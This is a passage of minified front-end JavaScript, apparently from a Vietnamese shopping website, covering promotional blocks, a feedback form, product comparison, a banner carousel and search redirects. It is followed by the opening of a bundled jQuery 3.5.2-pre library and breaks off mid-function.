	$.ajax({
		url: urlRoot + "/Common/GetProductBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			n != "" && n.status == 1 ? ($(".zone-bhx").html(n.message), $(".footer").css("margin-top", 10), $("#form-zone-bhx button").click(function (n) {
				n.preventDefault();
				pdbxbhxapi.sendCoupon()
			})) : $(".zone-bhx").remove()
		},
		error: function () {}
	})
}

function HtmlPromoteProduct() {
	setTimeout(function () {
		$.ajax({
			url: urlRoot + "/Common/HtmlPromoteProduct",
			type: "POST",
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? ($(".zone-bhx").html(n), $(".footer").css("margin-top", 10), location.href.includes("kinh-nghiem-hay") && calllazyload()) : $(".zone-bhx").remove()
			},
			error: function () {}
		})
	}, 2e3)
}

function CloseBHX() {
	$(".zone-bhx").remove();
	$.ajax({
		url: urlRoot + "/Common/AddCookiesBHX",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function () {},
		error: function () {}
	})
}

function FeedbackGlobal() {
	hasSusses = !1;
	$.ajax({
		url: urlRoot + "/Common/FeedbackGlobal",
		type: "POST",
		cache: !1,
		beforeSend: function () {},
		success: function (n) {
			var t, i;
			n != "" && ($("#global_form").html(n), t = $(".feedback_global #global_form .check-option>div"), t.click(function () {
				$(this).find("i").hasClass("active") || (t.find("i").removeClass("active"), $(this).find("i").addClass("active"), $("#Gender").val($(this).data("value")))
			}), i = $(".feedback_global #global_form button"), $(".form_more").click(function () {
				$(this).hide();
				$(this).next().removeClass("hide")
			}), i.click(function (n) {
				var t, i;
				if (n.preventDefault(), !Summiting) {
					if ($("#Description").val().trim() == "") {
						alert("Vui lòng nhập nội dung góp ý");
						return
					}
					if (t = $("#PhoneNumber").val().trim(), t != "" && (i = /((09|03|07|08|05)+([0-9]{8})\b)/g, i.test(t) == !1)) {
						alert("Số điện thoại của bạn không đúng định dạng!");
						return
					}
					$("#NewsLink").val(location.href);
					$.ajax({
						url: urlRoot + "/Common/sendFeedbackGlobal",
						type: "POST",
						data: $("#global_form").serializeArray(),
						cache: !1,
						beforeSend: function () {
							Summiting = !0;
							$("#dldingtext").show()
						},
						success: function (n) {
							Summiting = !1;
							$("#dldingtext").hide();
							n.status > 0 && (hasSusses = !0, $("#global_form").addClass("form_success"), $("#global_form").html("<a href='javascript:OpenFeedbackGlobal()'>Đóng<\/a><span>Chân thành cảm ơn ý kiến đóng góp của quý khách!<span>"))
						},
						error: function () {
							$("#dldingtext").hide()
						}
					})
				}
			}))
		},
		error: function () {}
	})
}

function OpenFeedbackGlobal() {
	hasSusses && FeedbackGlobal();
	$("#global_form").removeClass("form_success");
	$(".locationbox__overlay").toggle();
	$("#global_form").toggle();
	$("html,body").toggleClass("over-flow")
}

function CheckButtonCompareCategory() {
	var r = getCookie("ck_idcompare"),
		i, u, f, n, t, e, o, s;
	if (r !== "" && r !== null && r != undefined && (i = r.split(","), i != null && i.length > 0))
		for (u = 0; u < i.length; u++) {
			if (f = i[u], n = $(".listproduct *[data-id=" + f + "]").first(), n != undefined && n.length > 0 && n.find("a.item-ss") != undefined && n.find("a.item-ss").hasClass("active") == !1 && n.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh"), t = $(".compare-popup .pro-compare *[data-id=" + f + "]"), t != undefined && t.length > 0)
				for (e = 0; e < t.length; e++) o = $(t[e]), o.find("a.item-ss") != undefined && o.find("a.item-ss").hasClass("active") == !1 && o.find("a.item-ss").addClass("active").html("<i><\/i> Đã thêm so sánh");
			s = $(".box02 *[data-id=" + f + "]").first();
			s != undefined && s.length > 0 && t.hasClass("active") == !1 && s.addClass("active").html("<i class='icondetail-sosanh'><\/i> Đã thêm so sánh")
		}
}

function randomBannerTop() {
	var s, f, t, e, h, i;
	if (!isRandomBannerTop) {
		var c = document.querySelector(".banner-media"),
			r = document.querySelector(".media-slider"),
			o = window.location.pathname,
			u = sessionStorage.getItem(bannerTopIndexKey),
			n = parseInt(u);
		if (o != "/" && u == null && randomizeChild(r), u != null && !isNaN(n) && (n + 1 >= document.querySelectorAll(".media-slider .item").length ? n = 0 : n++, n > 0)) {
			for (s = document.querySelectorAll(".media-slider .item"), f = document.createDocumentFragment(), t = 0; t < n; t++) f.appendChild(s[t]);
			r.append(f)
		}
		document.querySelectorAll(".media-slider .item").length > 1 && (e = document.querySelector(".media-slider .item"), h = document.querySelector(".media-slider .item a").getAttribute("href"), o == h && (e.remove(), r.appendChild(e)));
		i = document.querySelector(".media-slider .item");
		c.style.backgroundColor = i.dataset.backgroundColor;
		i.classList.add("visible");
		n = i.dataset.order;
		sessionStorage.setItem(bannerTopIndexKey, n != null ? n - 1 : 0);
		isRandomBannerTop = !0
	}
}

function randomizeChild(n) {
	const r = n.cloneNode(!0),
		t = r.children,
		i = document.createDocumentFragment();
	while (t.length > 0) i.appendChild(t[Math.floor(Math.random() * t.length)]);
	n.innerHTML = "";
	n.appendChild(i)
}

function initCarousel() {
	var i = document.querySelector(".banner-media"),
		r = document.querySelector(".media-slider .prev"),
		u = document.querySelector(".media-slider .next"),
		n = 0,
		t = document.querySelectorAll(".media-slider .item"),
		f = t.length;
	r != null && r.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n--;
		n < 0 && (n = f - 1);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	});
	u != null && u.addEventListener("click", function () {
		t[n].classList.remove("visible");
		n++;
		n > f - 1 && (n = 0);
		t[n].classList.add("visible");
		i.style.backgroundColor = t[n].dataset.backgroundColor
	})
}

function initMenu() {
	function n(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i),
			u = $menu.outerHeight(),
			f = $menu.outerWidth();
		$(".main-menu li").removeClass("active");
		t.addClass("active");
		r.css({
			display: "block"
		});
		t.find("a").addClass("maintainHover")
	}

	function i(n) {
		var t = $(n),
			i = t.data("submenu-id"),
			r = $("#" + i);
		r.css("display", "none");
		$(".main-menu li").removeClass("active");
		t.find("a").removeClass("maintainHover")
	}
	if ($menu = $(".main-menu"), $menu.menuAim({
			activate: n,
			deactivate: i,
			exitMenu: function () {
				$(".submenu").css("display", "none");
				$(".main-menu li").removeClass("active");
				$("a.maintainHover").removeClass("maintainHover")
			},
			enter: function (t) {
				$(".maintainHover").length == 0 && ($(".submenu").hide(), n(t))
			}
		}), typeof isHome == "undefined" || isHome == !1) {
		var t = !1;
		$(".category").hover(function () {
			$(".bar-top-left").show();
			$(".bg-black").length > 0 && closePopup()
		}, function () {
			t || $(".bar-top-left").hide()
		})
	} else isHome && $(".bar-top-left").show()
}

function suggestSearch(n) {
	var i, t, r, u;
	if (n.preventDefault(), i = "#search-result", t = $("#search_input").val(), $(".header__search .dropdownsearch").length > 0 ? (r = $(".header__search .dropdownsearch a").data("id"), r == 1 && (t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""))) : t = t.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""), u = t.trim().toLowerCase(), u.length < MIN_SSKEYWORD_LENGTH) {
		$(i).html("");
		return
	}
	if (n.which == 40 || n.which == 38) {
		UpDownSuggest(n.which);
		return
	}
	if (n.which == 13) {
		if ($("#search-result ul.suggest li.selected").length > 0) {
			location.href = $("#search-result ul.suggest li.selected a").attr("href");
			return
		}
	} else n.type == "submit" ? goToSearchPage(t) : isHasSub || searching || (clearTimeout(timmer), timmer = setTimeout(function () {
		callSuggestSearch(n)
	}, 600))
}

function goToSearchPage(n, t) {
	var i, u = slugify(n),
		c = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
		h = c.trim(),
		r = encodeURIComponent(h).replace(/\./g, "+").replace(/%20/gi, "+").replace(/ /g, "+"),
		e, s, f;
	if (t !== undefined && t > 0 && (r = r + "&cate=" + t), $(".header__search .dropdownsearch").length > 0)
		if (e = $(".header__search .dropdownsearch a").data("id"), e == 1) {
			var l = n.toString().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
				a = l.trim(),
				o = slugify(a);
			o.length > 55 && (s = "", f = o.substring(0, 55), s = f.substring(f.length - 1) == "-" ? f.substring(0, 54) : f, o = s);
			i = "/vao-bep/tim-kiem/" + o
		} else e == 2 ? i = "/tag/" + u + "?key=" + r : e == 3 && (i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r);
	else location.href.indexOf(".com/may-doi-tra") > 0 || location.href.indexOf("type=-2") > 0 ? i = "/tag/" + u + "?key=" + r + "&type=-2" : location.href.indexOf(".com/kinh-nghiem-hay") > 0 || location.href.indexOf("kinh-nghiem-hay") > 0 || location.href.indexOf("/khuyen-mai") > 0 ? i = "/tag-kinh-nghiem-hay/" + u + "?key=" + r : (i = "/tag/" + u + "?key=" + r, UpdateSearchKeywordHistory(h, i));
	location.href = i
}
var ConditionOperator, AutoComplete, globalEvent, laodBHX, IsLoadingPersonalize, IsLoadingSuggest, keyViewedHistory, container, Summiting, bannerTopIndexKey, isRandomBannerTop;
! function (n, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = n.document ? t(n, !0) : function (n) {
		if (!n.document) throw new Error("jQuery requires a window with a document");
		return t(n)
	} : t(n)
}("undefined" != typeof window ? window : this, function (n, t) {
	"use strict";

	function kr(n, t, i) {
		var r, e, u = (i = i || f).createElement("script");
		if (u.text = n, t)
			for (r in oe)(e = t[r] || t.getAttribute && t.getAttribute(r)) && u.setAttribute(r, e);
		i.head.appendChild(u).parentNode.removeChild(u)
	}

	function ut(n) {
		return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? ri[wr.call(n)] || "object" : typeof n
	}

	function pi(n) {
		var t = !!n && "length" in n && n.length,
			i = ut(n);
		return !u(n) && !rt(n) && ("array" === i || 0 === t || "number" == typeof t && 0 < t && t - 1 in n)
	}

	function c(n, t) {
		return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
	}

	function bi(n, t, r) {
		return u(t) ? i.grep(n, function (n, i) {
			return !!t.call(n, i, n) !== r
		}) : t.nodeType ? i.grep(n, function (n) {
			return n === t !== r
		}) : "string" != typeof t ? i.grep(n, function (n) {
			return -1 < ii.call(t, n) !== r
		}) : i.filter(t, n, r)
	}

	function fu(n, t) {
		while ((n = n[t]) && 1 !== n.nodeType);
		return n
	}

	function et(n) {
		return n
	}

	function fi(n) {
		throw n;
	}

	function eu(n, t, i, r) {
		var f;
		try {
			n && u(f = n.promise) ? f.call(n).done(t).fail(i) : n && u(f = n.then) ? f.call(n, t, i) : t.apply(void 0, [n].slice(r))
		} catch (n) {
			i.apply(void 0, [n])
		}
	}

	function oi() {
		f.removeEventListener("DOMContentLoaded", oi);
		n.removeEventListener("load", oi);
		i.ready()
	}

	function ce(n, t) {
		return t.toUpperCase()
	}

	function y(n) {
		return n.replace(se, "ms-").replace(he, ce)
	}

	function bt() {
		this.expando = i.expando + bt.uid++
	}

	function su(n, t, i) {
		var u, r;
		if (void 0 === i && 1 === n.nodeType)
			if (u = "data-" + t.replace(ae, "-$&").toLowerCase(), "string" == typeof (i = n.getAttribute(u))) {
				try {
					i = "true" === (r = i) || "false" !== r && ("null" === r ? null : r === +r + "" ? +r : le.test(r) ? JSON.parse(r) : r)
				} catch (n) {}
				o.set(n, t, i)
			} else i = void 0;
		return i
	}

	function cu(n, t, r, u) {
		var s, h, c = 20,
			l = u ? function () {
				return u.cur()
			} : function () {
				return i.css(n, t, "")
			},
			o = l(),
			e = r && r[3] || (i.cssNumber[t] ? "" : "px"),
			f = n.nodeType && (i.cssNumber[t] || "px" !== e && +o) && kt.exec(i.css(n, t));
		if (f && f[3] !== e) {
			for (o /= 2, e = e || f[3], f = +o || 1; c--;) i.style(n, t, f + e), (1 - h) * (1 - (h = l() / o || .5)) <= 0 && (c = 0), f /= h;
			f *= 2;
			i.style(n, t, f + e);
			r = r || []
		}
		return r && (f = +f || +o || 0, s = r[1] ? f + (r[1] + 1) * r[2] : +r[2], u && (u.unit = e, u.start = f, u.end = s)), s
	}

	function ht(n, t) {
		for (var h, f, a, s, c, l, e, o = [], u = 0, v = n.length; u < v; u++)(f = n[u]).style && (h = f.style.display, t ? ("none" === h && (o[u] = r.get(f, "display") || null, o[u] || (f.style.display = "")), "" === f.style.display && dt(f) && (o[u] = (e = c = s = void 0, c = (a = f).ownerDocument, l = a.nodeName, (e = ki[l]) || (s = c.body.appendChild(c.createElement(l)), e = i.css(s, "display"), s.parentNode.removeChild(s), "none" === e && (e = "block"), ki[l] = e)))) : "none" !== h && (o[u] = "none", r.set(f, "display", h)));
		for (u = 0; u < v; u++) null != o[u] && (n[u].style.display = o[u]);
		return n
	}

	function s(n, t) {
		var r;
		return r = "undefined" != typeof n.getElementsByTagName ? n.getElementsByTagName(t || "*") : "undefined" != typeof n.querySelectorAll ? n.querySelectorAll(t || "*") : [], void 0 === t || t && c(n, t) ? i.merge([n], r) : r
	}

	function di(n, t) {
		for (var i = 0, u = n.length; i < u; i++) r.set(n[i], "globalEval", !t || r.get(t[i], "globalEval"))
	}

	function yu(n, t, r, u, f) {
		for (var e, o, p, a, w, v, c = t.createDocumentFragment(), y = [], l = 0, b = n.length; l < b; l++)
			if ((e = n[l]) || 0 === e)
				if ("object" === ut(e)) i.merge(y, e.nodeType ? [e] : e);
				else if (vu.test(e)) {
			for (o = o || c.appendChild(t.createElement("div")), p = (lu.exec(e) || ["", ""])[1].toLowerCase(), a = h[p] || h._default, o.innerHTML = a[1] + i.htmlPrefilter(e) + a[2], v = a[0]; v--;) o = o.lastChild;
			i.merge(y, o.childNodes);
			(o = c.firstChild).textContent = ""
		} else y.push(t.createTextNode(e));
		for (c.textContent = "", l = 0; e = y[l++];)
			if (u && -1 < i.inArray(e, u)) f && f.push(e);
			else if (w = st(e), o = s(c.appendChild(e), "script"), w && di(o), r)
			for (v = 0; e = o[v++];) au.test(e.type || "") && r.push(e);
		return c
	}

	function ct() {
		return !0
	}

	function lt() {
		return !1
	}

	function ye(n, t) {
		return n === function () {
			try {
				return f.activeElement
			} catch (n) {}
		}() == ("focus" === t)
	}

	function nr(n, t, r, u, f, e) {
		var o, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof r && (u = u || r, r = void 0), t) nr(n, s, r, u, t[s], e);
			return n
		}
		if (null == u && null == f ? (f = r, u = r = void 0) : null == f && ("string" == typeof r ? (f = u, u = void 0) : (f = u, u = r, r = void 0)), !1 === f) f = lt;
		else if (!f) return n;
		return 1 === e && (o = f, (f = function (n) {
			return i().off(n), o.apply(this, arguments)
		}).guid = o.guid || (o.guid = i.guid++)), n.each(function () {
			i.event.add(this, t, f, u, r)
		})
	}

	function hi(n, t, u) {
		u ? (r.set(n, t, !1), i.event.add(n, t, {
			namespace: !1,
			handler: function (n) {
				var o, e, f = r.get(this, t);
				if (1 & n.isTrigger && this[t]) {
					if (f.length)(i.event.special[t] || {}).delegateType && n.stopPropagation();
					else if (f = k.call(arguments), r.set(this, t, f), o = u(this, t), this[t](), f !== (e = r.get(this, t)) || o ? r.set(this, t, !1) : e = {}, f !== e) return n.stopImmediatePropagation(), n.preventDefault(), e && e.value
				} else f.length && (r.set(this, t, {
					value: i.event.trigger(i.extend(f[0], i.Event.prototype), f.slice(1), this)
				}), n.stopImmediatePropagation())
			}
		})) : void 0 === r.get(n, t) && i.event.add(n, t, ct)
	}

	function pu(n, t) {
		return c(n, "table") && c(11 !== t.nodeType ? t : t.firstChild, "tr") && i(n).children("tbody")[0] || n
	}

	function ke(n) {
		return n.type = (null !== n.getAttribute("type")) + "/" + n.type, n
	}

	function de(n) {
		return "true/" === (n.type || "").slice(0, 5) ? n.type = n.type.slice(5) : n.removeAttribute("type"), n
	}

	function wu(n, t) {
		var u, s, f, h, c, e;
		if (1 === t.nodeType) {
			if (r.hasData(n) && (e = r.get(n).events))
				for (f in r.remove(t, "handle events"), e)
					for (u = 0, s = e[f].length; u < s; u++) i.event.add(t, f, e[f][u]);
			o.hasData(n) && (h = o.access(n), c = i.extend({}, h), o.set(t, c))
		}
	}

	function at(n, t, f, o) {
		t = pr(t);
		var a, b, l, v, h, y, c = 0,
			p = n.length,
			d = p - 1,
			w = t[0],
			k = u(w);
		if (k || 1 < p && "string" == typeof w && !e.checkClone && we.test(w)) return n.each(function (i) {
			var r = n.eq(i);
			k && (t[0] = w.call(this, i, r.html()));
			at(r, t, f, o)
		});
		if (p && (b = (a = yu(t, n[0].ownerDocument, !1, n, o)).firstChild, 1 === a.childNodes.length && (a = b), b || o)) {
			for (v = (l = i.map(s(a, "script"), ke)).length; c < p; c++) h = a, c !== d && (h = i.clone(h, !0, !0), v && i.merge(l, s(h, "script"))), f.call(n[c], h, c);
			if (v)
				for (y = l[l.length - 1].ownerDocument, i.map(l, de), c = 0; c < v; c++) h = l[c], au.test(h.type || "") && !r.access(h, "globalEval") && i.contains(y, h) && (h.src && "module" !== (h.type || "").toLowerCase() ? i._evalUrl && !h.noModule && i._evalUrl(h.src, {
					nonce: h.nonce || h.getAttribute("nonce")
				}, y) : kr(h.textContent.replace(be, ""), h, y))
		}
		return n
	}

	function bu(n, t, r) {
		for (var u, e = t ? i.filter(t, n) : n, f = 0; null != (u = e[f]); f++) r || 1 !== u.nodeType || i.cleanData(s(u)), u.parentNode && (r && st(u) && di(s(u, "script")), u.parentNode.removeChild(u));
		return n
	}

	function ni(n, t, r) {
		var o, s, h, f, u = n.style;
		return (r = r || ci(n)) && ("" !== (f = r.getPropertyValue(t) || r[t]) || st(n) || (f = i.style(n, t)), !e.pixelBoxStyles() && tr.test(f) && ge.test(t) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = r.width, u.width = o, u.minWidth = s, u.maxWidth = h)), void 0 !== f ? f + "" : f
	}

	function du(n, t) {
		return {
			get: function () {
				if (!n()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	}

	function ir(n) {
		var t = i.cssProps[n] || tf[n];
		return t || (n in nf ? n : tf[n] = function (n) {
			for (var i = n[0].toUpperCase() + n.slice(1), t = gu.length; t--;)
				if ((n = gu[t] + i) in nf) return n
		}(n) || n)
	}

	function ff(n, t, i) {
		var r = kt.exec(t);
		return r ? Math.max(0, r[2] - (i || 0)) + (r[3] || "px") : t
	}

	function rr(n, t, r, u, f, e) {
		var o = "width" === t ? 1 : 0,
			h = 0,
			s = 0;
		if (r === (u ? "border" : "content")) return 0;
		for (; o < 4; o += 2) "margin" === r && (s += i.css(n, r + b[o], !0, f)), u ? ("content" === r && (s -= i.css(n, "padding" + b[o], !0, f)), "margin" !== r && (s -= i.css(n, "border" + b[o] + "Width", !0, f))) : (s += i.css(n, "padding" + b[o], !0, f), "padding" !== r ? s += i.css(n, "border" + b[o] + "Width", !0, f) : h += i.css(n, "border" + b[o] + "Width", !0, f));
		return !u && 0 <= e && (s += Math.max(0, Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - e - s - h - .5)) || 0), s
	}

	function ef(n, t, r) {
		var f = ci(n),
			o = (!e.boxSizingReliable() || r) && "border-box" === i.css(n, "boxSizing", !1, f),
			s = o,
			u = ni(n, t, f),
			h = "offset" + t[0].toUpperCase() + t.slice(1);
		if (tr.test(u)) {
			if (!r) return u;
			u = "auto"
		}
		return (!e.boxSizingReliable() && o || !e.reliableTrDimensions() && c(n, "tr") || "auto" === u || !parseFloat(u) && "inline" === i.css(n, "display", !1, f)) && n.getClientRects().length && (o = "border-box" === i.css(n, "boxSizing", !1, f), (s = h in n) && (u = n[h])), (u = parseFloat(u) || 0) + rr(n, t, r || (o ? "border" : "content"), s, f, u) + "px"
	}

	function a(n, t, i, r, u) {
		return new a.prototype.init(n, t, i, r, u)
	}

	function ur() {
		li && (!1 === f.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(ur) : n.setTimeout(ur, i.fx.interval), i.fx.tick())
	}

	function cf() {
		return n.setTimeout(function () {
			vt = void 0
		}), vt = Date.now()
	}

	function ai(n, t) {
		var u, r = 0,
			i = {
				height: n
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (u = b[r])] = i["padding" + u] = n;
		return t && (i.opacity = i.width = n), i
	}

	function lf(n, t, i) {
		for (var u, f = (v.tweeners[t] || []).concat(v.tweeners["*"]), r = 0, e = f.length; r < e; r++)
			if (u = f[r].call(i, t, n)) return u
	}

	function v(n, t, r) {
		var o, s, h = 0,
			a = v.prefilters.length,
			e = i.Deferred().always(function () {
				delete l.elem
			}),
			l = function () {
				if (s) return !1;
				for (var o = vt || cf(), t = Math.max(0, f.startTime + f.duration - o), i = 1 - (t / f.duration || 0), r = 0, u = f.tweens.length; r < u; r++) f.tweens[r].run(i);
				return e.notifyWith(n, [f, i, t]), i < 1 && u ? t : (u || e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f]), !1)
			},
			f = e.promise({
				elem: n,
				props: i.extend({}, t),
				opts: i.extend(!0, {
					specialEasing: {},
					easing: i.easing._default
				}, r),
				originalProperties: t,
				originalOptions: r,
				startTime: vt || cf(),
				duration: r.duration,
				tweens: [],
				createTween: function (t, r) {
					var u = i.Tween(n, f.opts, t, r, f.opts.specialEasing[t] || f.opts.easing);
					return f.tweens.push(u), u
				},
				stop: function (t) {
					var i = 0,
						r = t ? f.tweens.length : 0;
					if (s) return this;
					for (s = !0; i < r; i++) f.tweens[i].run(1);
					return t ? (e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f, t])) : e.rejectWith(n, [f, t]), this
				}
			}),
			c = f.props;
		for (! function (n, t) {
				var r, f, e, u, o;
				for (r in n)
					if (e = t[f = y(r)], u = n[r], Array.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), (o = i.cssHooks[f]) && "expand" in o)
						for (r in u = o.expand(u), delete n[f], u) r in n || (n[r] = u[r], t[r] = e);
					else t[f] = e
			}(c, f.opts.specialEasing); h < a; h++)
			if (o = v.prefilters[h].call(f, n, c, f.opts)) return u(o.stop) && (i._queueHooks(f.elem, f.opts.queue).stop = o.stop.bind(o)), o;
		return i.map(c, lf, f), u(f.opts.start) && f.opts.start.call(n, f), f.progress(f.opts.progress).done(f.opts.done, f.opts.complete).fail(f.opts.fail).always(f.opts.always), i.fx.timer(i.extend(l, {
			elem: n,
			anim: f,
			queue: f.opts.queue
		})), f
	}

	function tt(n) {
		return (n.match(l) || []).join(" ")
	}

	function it(n) {
		return n.getAttribute && n.getAttribute("class") || ""
	}

	function fr(n) {
		return Array.isArray(n) ? n : "string" == typeof n && n.match(l) || []
	}

	function hr(n, t, r, u) {
		var f;
		if (Array.isArray(t)) i.each(t, function (t, i) {
			r || io.test(n) ? u(n, i) : hr(n + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, r, u)
		});
		else if (r || "object" !== ut(t)) u(n, t);
		else
			for (f in t) hr(n + "[" + f + "]", t[f], r, u)
	}

	function gf(n) {
		return function (t, i) {
			"string" != typeof t && (i = t, t = "*");
			var r, f = 0,
				e = t.toLowerCase().match(l) || [];
			if (u(i))
				while (r = e[f++]) "+" === r[0] ? (r = r.slice(1) || "*", (n[r] = n[r] || []).unshift(i)) : (n[r] = n[r] || []).push(i)
		}
	}

	function ne(n, t, r, u) {
		function e(s) {
			var h;
			return f[s] = !0, i.each(n[s] || [], function (n, i) {
				var s = i(t, r, u);
				return "string" != typeof s || o || f[s] ? o ? !(h = s) : void 0 : (t.dataTypes.unshift(s), e(s), !1)
			}), h
		}
		var f = {},
			o = n === cr;
		return e(t.dataTypes[0]) || !f["*"] && e("*")
	}

	function ar(n, t) {
		var r, u, f = i.ajaxSettings.flatOptions || {};
		for (r in t) void 0 !== t[r] && ((f[r] ? n : u || (u = {}))[r] = t[r]);
		return u && i.extend(!0, n, u), n
	}
	var p = [],
		yr = Object.getPrototypeOf,
		k = p.slice,
		pr = p.flat ? function (n) {
			return p.flat.call(n)
		} : function (n) {
			return p.concat.apply([], n)
		},
		yi = p.push,
		ii = p.indexOf,
		ri = {},
		wr = ri.toString,
		ui = ri.hasOwnProperty,
		br = ui.toString,
		ee = br.call(Object),
		e = {},
		u = function (n) {
			return "function" == typeof n && "number" != typeof n.nodeType && "function" != typeof n.item
		},
		rt = function (n) {
			return null != n && n === n.window
		},
		f = n.document,
		oe = {
			type: !0,
			src: !0,
			nonce: !0,
			noModule: !0
		},
		dr = "3.5.2-pre 15b62a2eb5d65ff4c830d8a5c7629d30f852cbb1",
		i = function (n, t) {
			return new i.fn.init(n, t)
		},
		d, wi, tu, iu, ru, uu, l, ou, ei, ot, dt, ki, h, vu, gi, vt, li, yt, of , sf, hf, af, pt, vf, yf, pf, er, or, te, wt, ie, vr, vi, re, ue, fe;
	i.fn = i.prototype = {
		jquery: dr,
		constructor: i,
		length: 0,
		toArray: function () {
			return k.call(this)
		},
		get: function (n) {
			return null == n ? k.call(this) : n < 0 ? this[n + this.length] : this[n]
		},
		pushStack: function (n) {
			var t = i.merge(this.constructor(), n);
			return t.prevObject = this, t
		},
		each: function (n) {
			return i.each(this, n)
		},
		map: function (n) {
			return this.pushStack(i.map(this, function (t, i) {
				return n.call(t, i, t)
			}))
		},
		slice: function () {
			return this.pushStack(k.apply(this, arguments))
		},
		first: function () {
			return this.eq(0)
		},
		last: function () {
			return this.eq(-1)
		},
		even: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return (t + 1) % 2
			}))
		},
		odd: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return t % 2
			}))
		},
		eq: function (n) {
			var i = this.length,
				t = +n + (n < 0 ? i : 0);
			return this.pushStack(0 <= t && t < i ? [this[t]] : [])
		},
		end: function () {
			return this.prevObject || this.constructor()
		},
		push: yi,
		sort: p.sort,
		splice: p.splice
	};
	i.extend = i.fn.extend = function () {
		var s, f, e, t, o, c, n = arguments[0] || {},
			r = 1,
			l = arguments.length,
			h = !1;
		for ("boolean" == typeof n && (h = n, n = arguments[r] || {}, r++), "object" == typeof n || u(n) || (n = {}), r === l && (n = this, r--); r < l; r++)
			if (null != (s = arguments[r]))
				for (f in s) t = s[f], "__proto__" !== f && n !== t && (h && t && (i.isPlainObject(t) || (o = Array.isArray(t))) ? (e = n[f], c = o && !Array.isArray(e) ? [] : o || i.isPlainObject(e) ? e : {}, o = !1, n[f] = i.extend(h, c, t)) : void 0 !== t && (n[f] = t));
		return n
	};
	i.extend({
		expando: "jQuery" + (dr + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function (n) {
			throw new Error(n);
		},
		noop: function () {},
		isPlainObject: function (n) {
			var t, i;
			return !(!n || "[object Object]" !== wr.call(n)) && (!(t = yr(n)) || "function" == typeof (i = ui.call(t, "constructor") && t.constructor) && br.call(i) === ee)
		},
		isEmptyObject: function (n) {
			for (var t in n) return !1;
			return !0
		},
		globalEval: function (n, t, i) {
			kr(n, {
				nonce: t && t.nonce
			}, i)
		},
		each: function (n, t) {
			var r, i = 0;
			if (pi(n)) {
				for (r = n.length; i < r; i++)
					if (!1 === t.call(n[i], i, n[i])) break
			} else
				for (i in n)
					if (!1 === t.call(n[i], i, n[i])) break;
			return n
		},
		makeArray: function (n, t) {
			var r = t || [];
			return null != n && (pi(Object(n)) ? i.merge(r, "string" == typeof n ? [n] : n) : yi.call(r, n)), r
		},
		inArray: function (n, t, i) {
			return null == t ? -1 : ii.call(t, n, i)
		},
		merge: function (n, t) {
			for (var u = +t.length, i = 0, r = n.length; i < u; i++) n[r++] = t[i];
			return n.length = r, n
		},
		grep: function (n, t, i) {
			for (var u = [], r = 0, f = n.length, e = !i; r < f; r++) !t(n[r], r) !== e && u.push(n[r]);
			return u
		},
		map: function (n, t, i) {
			var e, u, r = 0,
				f = [];
			if (pi(n))
				for (e = n.length; r < e; r++) null != (u = t(n[r], r, i)) && f.push(u);
			else
				for (r in n) null != (u = t(n[r], r, i)) && f.push(u);
			return pr(f)
		},
		guid: 1,
		support: e
	});
	"function" == typeof Symbol && (i.fn[Symbol.iterator] = p[Symbol.iterator]);
	i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
		ri["[object " + t + "]"] = t.toLowerCase()
	});
	d = function (n) {
		function u(n, t, r, u) {
			var s, y, c, l, p, w, d, v = t && t.ownerDocument,
				a = t ? t.nodeType : 9;
			if (r = r || [], "string" != typeof n || !n || 1 !== a && 9 !== a && 11 !== a) return r;
			if (!u && (b(t), t = t || i, h)) {
				if (11 !== a && (p = ar.exec(n)))
					if (s = p[1]) {
						if (9 === a) {
							if (!(c = t.getElementById(s))) return r;
							if (c.id === s) return r.push(c), r
						} else if (v && (c = v.getElementById(s)) && et(t, c) && c.id === s) return r.push(c), r
					} else {
						if (p[2]) return k.apply(r, t.getElementsByTagName(n)), r;
						if ((s = p[3]) && f.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(s)), r
					}
				if (f.qsa && !lt[n + " "] && (!o || !o.test(n)) && (1 !== a || "object" !== t.nodeName.toLowerCase())) {
					if (d = n, v = t, 1 === a && (er.test(n) || yi.test(n))) {
						for ((v = ti.test(n) && ri(t.parentNode) || t) === t && f.scope || ((l = t.getAttribute("id")) ? l = l.replace(pi, wi) : t.setAttribute("id", l = e)), y = (w = ft(n)).length; y--;) w[y] = (l ? "#" + l : ":scope") + " " + pt(w[y]);
						d = w.join(",")
					}
					try {
